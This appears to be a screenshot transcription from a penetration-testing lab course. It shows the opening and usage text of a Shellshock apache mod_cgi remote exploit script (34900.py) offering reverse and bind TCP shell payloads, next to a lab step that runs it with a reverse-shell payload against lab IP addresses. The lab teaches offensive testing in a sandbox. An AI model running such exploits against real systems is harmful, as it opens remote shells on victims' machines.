 Module 08: Web Application Penetration Testing Methodology — Mozilla Firefox
https://labclient.labondemand.com/LabClient/3c819cd9-b64b-4f1e-a2e5-cee1a5702de5?rc=10
Kali Linux (External Network)
Applications Places Leafpad Tue 00:55
34900.py
File Edit Search Options Help
#! /usr/bin/env python
from socket import *
from threading import Thread
import thread, time, httplib, urllib, sys
stop = False
proxyhost = ""
proxyport = 0
def usage():
print """
Shellshock apache mod_cgi remote exploit
Usage:
./exploit.py var=<value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages:  specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy
Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)
Module 08: Web Application Penetration Testing Meth
3 Hr 15 Min Remaining
Instructions Resources Help 100%
22. Type python 34900.py payload=reverse
rhost=172.19.19.19 lhost=172.19.19.7
lport=4455 pages=/cgi-bin/profile in the
command line terminal and press Enter.
a. payload refers to the type of payload
we specify
b. rhost refers to the IP address of the
target machine
more...
100% Tasks Complete
Previous End
10:25 AM
8/17/2021
Llum%20P%C3%ADnter
Kumar%20GIT
CCIE